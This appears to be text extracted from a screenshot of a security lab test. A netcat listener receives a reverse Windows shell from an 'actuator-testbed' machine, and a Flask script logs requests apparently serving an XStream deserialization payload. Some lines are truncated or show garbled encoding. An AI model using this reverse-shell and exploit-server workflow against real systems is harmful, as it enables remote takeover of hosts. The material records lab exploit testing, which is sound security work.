 root@iZ2zec0cwuehvgr2k9u8iiZ:~# nc -lvp 12346
Listening on [0.0.0.0] (family 0, port 12346)
Connection from [223.104.145.103] port 12346 [tcp/*] accep
Microsoft Windows [°汾 10.0.18362.356]
(c) 2019 Microsoft Corporation¡£±£´
C:\sec\java-sec\actuator-testbed>
C:\sec\java-sec\actuator-testbed>
C:\sec\java-sec\actuator-testbed>
C:\sec\java-sec\actuator-testbed>
C:\sec\java-sec\actuator-testbed>
root@iZ2zec0cwuehvgr2k9u8iiZ:~/VulPoc# python3 flask_xstream.py
 * Serving Flask app "flask_xstream" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://172.24.54.75:2333/ (Press CTRL+C to quit)
223.104.145.103 - - [10/Oct/2019 09:59:25] "GET /xstream/apps/ HTTP/1.1"
223.104.145.103 - - [10/Oct/2019 09:59:25] "PUT /xstream/apps/UNKNOWN/wi
2499637 HTTP/1.1" 405 -
223.104.145.103 - - [10/Oct/2019 09:59:29] "POST /xstream/apps/UNKNOWN H
223.104.145.103 - - [10/Oct/2019 09:59:56] "PUT /xstream/apps/UNKNOWN/wi
2499637 HTTP/1.1" 405 -